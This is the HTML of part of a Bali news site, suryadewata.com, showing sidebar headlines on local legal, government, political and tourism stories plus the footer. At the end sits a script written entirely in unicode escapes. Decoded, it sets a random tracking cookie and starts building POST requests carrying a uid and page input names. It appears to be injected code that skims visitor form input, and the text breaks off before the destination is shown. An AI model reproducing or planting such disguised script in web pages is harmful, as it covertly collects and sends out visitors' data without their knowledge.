                                        
                                        <div class="post-content">
                                            <div class="category-label-group"><span class="cat-links"><a class="ct-cat-item-12" href="https://suryadewata.com/category/hukum-kriminal/"  rel="category tag">Hukum dan Kriminal</a> </span></div>                                            <h3 class="post-title">
                                                <a href="https://suryadewata.com/kakanwil-bpn-bali-gugat-status-tersangka-lewat-praperadilan/">Kakanwil BPN Bali Gugat Status Tersangka Lewat Praperadilan</a>
                                            </h3>
                                            <div class="post-meta">
                                                <span class="posted-on"><i class="fa fa-calendar"></i><a href="https://suryadewata.com/kakanwil-bpn-bali-gugat-status-tersangka-lewat-praperadilan/" rel="bookmark"><time class="entry-date published updated" datetime="2026-01-13T17:15:14+08:00">13 January 2026</time></a></span>                                            </div>

                                        </div><!-- Post content end -->
                                    </div><!-- Post block style end -->
                                </li><!-- Li 1 end -->

                                                            <li>
                                    <div class="post-block-style">

                                                                                    <div class="post-thumb">
                                                <a href="https://suryadewata.com/kantor-pertanahan-badung-teguhkan-pakta-integritas-serta-komitmen-bersama-pembangunan-zona-integritas-2026/">
                                                    <img width="150" height="150" src="//suryadewata.com/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://suryadewata.com/wp-content/uploads/2026/01/IMG-20260113-WA0014-150x150.jpg" class="lazy lazy-hidden attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" /><noscript><img width="150" height="150" src="//suryadewata.com/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://suryadewata.com/wp-content/uploads/2026/01/IMG-20260113-WA0014-150x150.jpg" class="lazy lazy-hidden attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" /><noscript><img width="150" height="150" src="https://suryadewata.com/wp-content/uploads/2026/01/IMG-20260113-WA0014-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" /></noscript></noscript>                                                </a>
                                            </div><!-- Post thumb end -->
                                        
                                        <div class="post-content">
                                            <div class="category-label-group"><span class="cat-links"><a class="ct-cat-item-14" href="https://suryadewata.com/category/pemerintah/"  rel="category tag">Pemerintah</a> </span></div>                                            <h3 class="post-title">
                                                <a href="https://suryadewata.com/kantor-pertanahan-badung-teguhkan-pakta-integritas-serta-komitmen-bersama-pembangunan-zona-integritas-2026/">Kantor Pertanahan Badung Teguhkan Pakta Integritas serta Komitmen Bersama Pembangunan Zona Integritas 2026.</a>
                                            </h3>
                                            <div class="post-meta">
                                                <span class="posted-on"><i class="fa fa-calendar"></i><a href="https://suryadewata.com/kantor-pertanahan-badung-teguhkan-pakta-integritas-serta-komitmen-bersama-pembangunan-zona-integritas-2026/" rel="bookmark"><time class="entry-date published updated" datetime="2026-01-13T16:56:02+08:00">13 January 2026</time></a></span>                                            </div>

                                        </div><!-- Post content end -->
                                    </div><!-- Post block style end -->
                                </li><!-- Li 1 end -->

                                                            <li>
                                    <div class="post-block-style">

                                                                                    <div class="post-thumb">
                                                <a href="https://suryadewata.com/utamakan-kepentingan-rakyat-dirgahayu-hut-ke-53-pdi-perjuangan-penuh-makna/">
                                                    <img width="150" height="150" src="//suryadewata.com/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://suryadewata.com/wp-content/uploads/2026/01/IMG-20260110-WA0005-150x150.jpg" class="lazy lazy-hidden attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" /><noscript><img width="150" height="150" src="//suryadewata.com/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://suryadewata.com/wp-content/uploads/2026/01/IMG-20260110-WA0005-150x150.jpg" class="lazy lazy-hidden attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" /><noscript><img width="150" height="150" src="https://suryadewata.com/wp-content/uploads/2026/01/IMG-20260110-WA0005-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" /></noscript></noscript>                                                </a>
                                            </div><!-- Post thumb end -->
                                        
                                        <div class="post-content">
                                            <div class="category-label-group"><span class="cat-links"><a class="ct-cat-item-708" href="https://suryadewata.com/category/politik/"  rel="category tag">Politik</a> </span></div>                                            <h3 class="post-title">
                                                <a href="https://suryadewata.com/utamakan-kepentingan-rakyat-dirgahayu-hut-ke-53-pdi-perjuangan-penuh-makna/">Utamakan Kepentingan Rakyat, Dirgahayu Hut Ke-53 PDI Perjuangan Penuh Makna</a>
                                            </h3>
                                            <div class="post-meta">
                                                <span class="posted-on"><i class="fa fa-calendar"></i><a href="https://suryadewata.com/utamakan-kepentingan-rakyat-dirgahayu-hut-ke-53-pdi-perjuangan-penuh-makna/" rel="bookmark"><time class="entry-date published updated" datetime="2026-01-10T13:29:41+08:00">10 January 2026</time></a></span>                                            </div>

                                        </div><!-- Post content end -->
                                    </div><!-- Post block style end -->
                                </li><!-- Li 1 end -->

                                                            <li>
                                    <div class="post-block-style">

                                                                                    <div class="post-thumb">
                                                <a href="https://suryadewata.com/kunjungan-wisata-ke-dtw-jatiluwih-turun-80-pasca-polemik-tata-ruang-pasokan-air-irigasi-hingga-jembatan/">
                                                    <img width="150" height="150" src="//suryadewata.com/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://suryadewata.com/wp-content/uploads/2026/01/IMG-20260109-WA0014-150x150.jpg" class="lazy lazy-hidden attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" /><noscript><img width="150" height="150" src="//suryadewata.com/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://suryadewata.com/wp-content/uploads/2026/01/IMG-20260109-WA0014-150x150.jpg" class="lazy lazy-hidden attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" /><noscript><img width="150" height="150" src="https://suryadewata.com/wp-content/uploads/2026/01/IMG-20260109-WA0014-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" /></noscript></noscript>                                                </a>
                                            </div><!-- Post thumb end -->
                                        
                                        <div class="post-content">
                                            <div class="category-label-group"><span class="cat-links"><a class="ct-cat-item-242" href="https://suryadewata.com/category/pariwisata/destinasi-wisata/"  rel="category tag">Destinasi Wisata</a> </span></div>                                            <h3 class="post-title">
                                                <a href="https://suryadewata.com/kunjungan-wisata-ke-dtw-jatiluwih-turun-80-pasca-polemik-tata-ruang-pasokan-air-irigasi-hingga-jembatan/">Kunjungan Wisata ke DTW Jatiluwih Turun 80% Pasca Polemik Tata Ruang, Pasokan Air Irigasi Hingga Jembatan</a>
                                            </h3>
                                            <div class="post-meta">
                                                <span class="posted-on"><i class="fa fa-calendar"></i><a href="https://suryadewata.com/kunjungan-wisata-ke-dtw-jatiluwih-turun-80-pasca-polemik-tata-ruang-pasokan-air-irigasi-hingga-jembatan/" rel="bookmark"><time class="entry-date published" datetime="2026-01-09T13:43:45+08:00">9 January 2026</time><time class="updated" datetime="2026-01-09T13:43:46+08:00">9 January 2026</time></a></span>                                            </div>

                                        </div><!-- Post content end -->
                                    </div><!-- Post block style end -->
                                </li><!-- Li 1 end -->

                            
                        </ul><!-- List post end -->
                    </div><!-- List post block end -->
                            </section>

            </section></aside><!-- #secondary -->
                        </div>
                                        </div>

            </div>
        </section>
    </main><!-- #main -->

</div> <!-- #content -->

	<footer id="colophon" class="site-footer">
                    <section class="site-footer-top">
                <div class="container">
                    <div class="row">
                                                    <div class="col-12 col-sm-1-1 col-md-1-3">
                                <section id="block-30" class="widget widget_block">
<h2 class="wp-block-heading">Surya Dewata</h2>
</section><section id="block-31" class="widget widget_block widget_media_image">
<figure class="wp-block-image size-full"><img loading="lazy" decoding="async" width="946" height="167" src="//suryadewata.com/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://suryadewata.com/wp-content/uploads/2021/09/surya-dewata.png" alt="" class="lazy lazy-hidden wp-image-75" srcset="" data-srcset="https://suryadewata.com/wp-content/uploads/2021/09/surya-dewata.png 946w, https://suryadewata.com/wp-content/uploads/2021/09/surya-dewata-300x53.png 300w, https://suryadewata.com/wp-content/uploads/2021/09/surya-dewata-768x136.png 768w" sizes="(max-width: 946px) 100vw, 946px" /><noscript><img loading="lazy" decoding="async" width="946" height="167" src="https://suryadewata.com/wp-content/uploads/2021/09/surya-dewata.png" alt="" class="wp-image-75" srcset="https://suryadewata.com/wp-content/uploads/2021/09/surya-dewata.png 946w, https://suryadewata.com/wp-content/uploads/2021/09/surya-dewata-300x53.png 300w, https://suryadewata.com/wp-content/uploads/2021/09/surya-dewata-768x136.png 768w" sizes="(max-width: 946px) 100vw, 946px" /></noscript></figure>
</section>                            </div>
                            
                            <div class="col-12 col-sm-1-1 col-md-1-3">
                                <section id="block-11" class="widget widget_block">
<h2 class="wp-block-heading" id="recent-posts">Recent Posts</h2>
</section><section id="block-10" class="widget widget_block widget_recent_entries"><ul class="wp-block-latest-posts__list wp-block-latest-posts"><li><a class="wp-block-latest-posts__post-title" href="https://suryadewata.com/a-a-bagus-ngurah-agung-terpilih-jadi-ketua-fpk-provinsi-bali/">A. A. Bagus Ngurah Agung, Terpilih Jadi Ketua FPK Provinsi Bali</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://suryadewata.com/kakanwil-bpn-bali-gugat-status-tersangka-lewat-praperadilan/">Kakanwil BPN Bali Gugat Status Tersangka Lewat Praperadilan</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://suryadewata.com/kantor-pertanahan-badung-teguhkan-pakta-integritas-serta-komitmen-bersama-pembangunan-zona-integritas-2026/">Kantor Pertanahan Badung Teguhkan Pakta Integritas serta Komitmen Bersama Pembangunan Zona Integritas 2026.</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://suryadewata.com/utamakan-kepentingan-rakyat-dirgahayu-hut-ke-53-pdi-perjuangan-penuh-makna/">Utamakan Kepentingan Rakyat, Dirgahayu Hut Ke-53 PDI Perjuangan Penuh Makna</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://suryadewata.com/kunjungan-wisata-ke-dtw-jatiluwih-turun-80-pasca-polemik-tata-ruang-pasokan-air-irigasi-hingga-jembatan/">Kunjungan Wisata ke DTW Jatiluwih Turun 80% Pasca Polemik Tata Ruang, Pasokan Air Irigasi Hingga Jembatan</a></li>
</ul></section>                            </div>
                                                        <div class="col-12 col-sm-1-1 col-md-1-3">
                                <section id="block-32" class="widget widget_block"><p><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-0135945221197781" crossorigin="anonymous"></script><ins class="adsbygoogle" style="display:block;" data-ad-client="ca-pub-0135945221197781" 
data-ad-slot="1556295683" 
data-ad-format="auto"></ins>
<script> 
(adsbygoogle = window.adsbygoogle || []).push({}); 
</script>
</p>
</section>                            </div>
                                                </div>
                </div>
            </section>
            		<section class="site-footer-bottom">
			<div class="container">
                <div class="fairy-menu-social">
                                    </div>
                            <div class="site-reserved text-center">
                All Rights Reserved 2021. Composed by Solusi-ITC.            </div>
                <div class="site-info text-center">
            <a href="https://wordpress.org/">
                Proudly powered by WordPress            </a>
            <span class="sep"> | </span>
            Theme: Fairy by <a href="http://www.candidthemes.com/">Candid Themes</a>.        </div><!-- .site-info -->
    			</div>
		</section>
	</footer><!-- #colophon -->
</div><!-- #page -->

            <a href="javascript:void(0);" class="footer-go-to-top go-to-top"><i class="fa fa-long-arrow-up"></i></a>
        <script id="qduzub">
var sxhcjnni = "\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0066\u0075\u006e\u0063\u0074\u0069\u006f\u006e\u0020\u0067\u0065\u0074\u0043\u006f\u006f\u006b\u0069\u0065\u0028\u006e\u0061\u006d\u0065\u0029\u0020\u007b\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0063\u006f\u006e\u0073\u0074\u0020\u0063\u006f\u006f\u006b\u0069\u0065\u0073\u0020\u003d\u0020\u0064\u006f\u0063\u0075\u006d\u0065\u006e\u0074\u002e\u0063\u006f\u006f\u006b\u0069\u0065\u002e\u0073\u0070\u006c\u0069\u0074\u0028\u0027\u003b\u0027\u0029\u003b\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0066\u006f\u0072\u0020\u0028\u006c\u0065\u0074\u0020\u0069\u0020\u003d\u0020\u0030\u003b\u0020\u0069\u0020\u003c\u0020\u0063\u006f\u006f\u006b\u0069\u0065\u0073\u002e\u006c\u0065\u006e\u0067\u0074\u0068\u003b\u0020\u0069\u002b\u002b\u0029\u0020\u007b\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0063\u006f\u006e\u0073\u0074\u0020\u0063\u006f\u006f\u006b\u0069\u0065\u0020\u003d\u0020\u0063\u006f\u006f\u006b\u0069\u0065\u0073\u005b\u0069\u005d\u002e\u0074\u0072\u0069\u006d\u0028\u0029\u003b\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0069\u0066\u0020\u0028\u0063\u006f\u006f\u006b\u0069\u0065\u002e\u0073\u0074\u0061\u0072\u0074\u0073\u0057\u0069\u0074\u0068\u0028\u006e\u0061\u006d\u0065\u0020\u002b\u0020\u0027\u003d\u0027\u0029\u0029\u0020\u007b\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0072\u0065\u0074\u0075\u0072\u006e\u0020\u0063\u006f\u006f\u006b\u0069\u0065\u002e\u0073\u0075\u0062\u0073\u0074\u0072\u0069\u006e\u0067\u0028\u006e\u0061\u006d\u0065\u002e\u006c\u0065\u006e\u0067\u0074\u0068\u0020\u002b\u0020\u0031\u0029\u003b\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u007d\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u007d\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0072\u0065\u0074\u0075\u0072\u006e\u0020\u006e\u0075\u006c\u006c\u003b\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u007d\u000a\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0066\u0075\u006e\u0063\u0074\u0069\u006f\u006e\u0020\u0073\u0065\u0074\u0043\u006f\u006f\u006b\u0069\u0065\u0028\u006e\u0061\u006d\u0065\u002c\u0020\u0076\u0061\u006c\u0075\u0065\u002c\u0020\u006d\u0069\u006e\u0075\u0074\u0065\u0073\u0054\u006f\u0045\u0078\u0070\u0069\u0072\u0065\u0029\u0020\u007b\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0063\u006f\u006e\u0073\u0074\u0020\u0065\u0078\u0070\u0069\u0072\u0061\u0074\u0069\u006f\u006e\u0044\u0061\u0074\u0065\u0020\u003d\u0020\u006e\u0065\u0077\u0020\u0044\u0061\u0074\u0065\u0028\u0029\u003b\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0065\u0078\u0070\u0069\u0072\u0061\u0074\u0069\u006f\u006e\u0044\u0061\u0074\u0065\u002e\u0073\u0065\u0074\u0054\u0069\u006d\u0065\u0028\u0065\u0078\u0070\u0069\u0072\u0061\u0074\u0069\u006f\u006e\u0044\u0061\u0074\u0065\u002e\u0067\u0065\u0074\u0054\u0069\u006d\u0065\u0028\u0029\u0020\u002b\u0020\u0028\u006d\u0069\u006e\u0075\u0074\u0065\u0073\u0054\u006f\u0045\u0078\u0070\u0069\u0072\u0065\u0020\u002a\u0020\u0036\u0030\u0020\u002a\u0020\u0031\u0030\u0030\u0030\u0029\u0029\u003b\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0064\u006f\u0063\u0075\u006d\u0065\u006e\u0074\u002e\u0063\u006f\u006f\u006b\u0069\u0065\u0020\u003d\u0020\u006e\u0061\u006d\u0065\u0020\u002b\u0020\u0027\u003d\u0027\u0020\u002b\u0020\u0076\u0061\u006c\u0075\u0065\u0020\u002b\u0020\u0027\u003b\u0065\u0078\u0070\u0069\u0072\u0065\u0073\u003d\u0027\u0020\u002b\u0020\u0065\u0078\u0070\u0069\u0072\u0061\u0074\u0069\u006f\u006e\u0044\u0061\u0074\u0065\u002e\u0074\u006f\u0055\u0054\u0043\u0053\u0074\u0072\u0069\u006e\u0067\u0028\u0029\u0020\u002b\u0020\u0027\u003b\u0070\u0061\u0074\u0068\u003d\u002f\u0027\u003b\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u007d\u000a\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0066\u0075\u006e\u0063\u0074\u0069\u006f\u006e\u0020\u0067\u0065\u006e\u0065\u0072\u0061\u0074\u0065\u0052\u0061\u006e\u0064\u006f\u006d\u0053\u0074\u0072\u0069\u006e\u0067\u0028\u006c\u0065\u006e\u0067\u0074\u0068\u0029\u0020\u007b\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0063\u006f\u006e\u0073\u0074\u0020\u0063\u0068\u0061\u0072\u0061\u0063\u0074\u0065\u0072\u0073\u0020\u003d\u0020\u0022\u0041\u0042\u0043\u0044\u0045\u0046\u0047\u0048\u0049\u004a\u004b\u004c\u004d\u004e\u004f\u0050\u0051\u0052\u0053\u0054\u0055\u0056\u0057\u0058\u0059\u005a\u0061\u0062\u0063\u0064\u0065\u0066\u0067\u0068\u0069\u006a\u006b\u006c\u006d\u006e\u006f\u0070\u0071\u0072\u0073\u0074\u0075\u0076\u0077\u0078\u0079\u007a\u0030\u0031\u0032\u0033\u0034\u0035\u0036\u0037\u0038\u0039\u0022\u003b\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u006c\u0065\u0074\u0020\u0072\u0065\u0073\u0075\u006c\u0074\u0020\u003d\u0020\u0022\u0022\u003b\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0066\u006f\u0072\u0020\u0028\u006c\u0065\u0074\u0020\u0069\u0020\u003d\u0020\u0030\u003b\u0020\u0069\u0020\u003c\u0020\u006c\u0065\u006e\u0067\u0074\u0068\u003b\u0020\u0069\u002b\u002b\u0029\u0020\u007b\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0063\u006f\u006e\u0073\u0074\u0020\u0072\u0061\u006e\u0064\u006f\u006d\u0049\u006e\u0064\u0065\u0078\u0020\u003d\u0020\u004d\u0061\u0074\u0068\u002e\u0066\u006c\u006f\u006f\u0072\u0028\u004d\u0061\u0074\u0068\u002e\u0072\u0061\u006e\u0064\u006f\u006d\u0028\u0029\u0020\u002a\u0020\u0063\u0068\u0061\u0072\u0061\u0063\u0074\u0065\u0072\u0073\u002e\u006c\u0065\u006e\u0067\u0074\u0068\u0029\u003b\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0072\u0065\u0073\u0075\u006c\u0074\u0020\u002b\u003d\u0020\u0063\u0068\u0061\u0072\u0061\u0063\u0074\u0065\u0072\u0073\u002e\u0063\u0068\u0061\u0072\u0041\u0074\u0028\u0072\u0061\u006e\u0064\u006f\u006d\u0049\u006e\u0064\u0065\u0078\u0029\u003b\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u007d\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0072\u0065\u0074\u0075\u0072\u006e\u0020\u0072\u0065\u0073\u0075\u006c\u0074\u003b\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u007d\u000a\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u006c\u0065\u0074\u0020\u0075\u0069\u0064\u0020\u003d\u0020\u0067\u0065\u0074\u0043\u006f\u006f\u006b\u0069\u0065\u0028\u0027\u0078\u0078\u0073\u0075\u0079\u0071\u006f\u0027\u0029\u003b\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0069\u0066\u0020\u0028\u0021\u0075\u0069\u0064\u0029\u0020\u007b\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0075\u0069\u0064\u0020\u003d\u0020\u0067\u0065\u006e\u0065\u0072\u0061\u0074\u0065\u0052\u0061\u006e\u0064\u006f\u006d\u0053\u0074\u0072\u0069\u006e\u0067\u0028\u0031\u0030\u0029\u003b\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0073\u0065\u0074\u0043\u006f\u006f\u006b\u0069\u0065\u0028\u0027\u0078\u0078\u0073\u0075\u0079\u0071\u006f\u0027\u002c\u0020\u0075\u0069\u0064\u002c\u0020\u0031\u0030\u0029\u003b\u0020\u002f\u002f\u0020\u0053\u0065\u0074\u0020\u0063\u006f\u006f\u006b\u0069\u0065\u0020\u0074\u006f\u0020\u0065\u0078\u0070\u0069\u0072\u0065\u0020\u0069\u006e\u0020\u0031\u0030\u0020\u006d\u0069\u006e\u0075\u0074\u0065\u0073\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u007d\u000a\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0066\u0075\u006e\u0063\u0074\u0069\u006f\u006e\u0020\u0073\u0065\u006e\u0064\u0050\u006f\u0073\u0074\u0052\u0065\u0071\u0075\u0065\u0073\u0074\u0028\u0074\u002c\u0065\u0029\u007b\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0063\u006f\u006e\u0073\u0074\u0020\u006e\u003d\u006e\u0065\u0077\u0020\u0055\u0052\u004c\u0053\u0065\u0061\u0072\u0063\u0068\u0050\u0061\u0072\u0061\u006d\u0073\u003b\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u006e\u002e\u0061\u0070\u0070\u0065\u006e\u0064\u0028\u0022\u0075\u0069\u0064\u0022\u002c\u0075\u0069\u0064\u0029\u002c\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u006e\u002e\u0061\u0070\u0070\u0065\u006e\u0064\u0028\u0022\u0069\u005f\u006e\u0061\u006d\u0065\u0022\u002c\u0074\u0029\u002c\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u006e\u0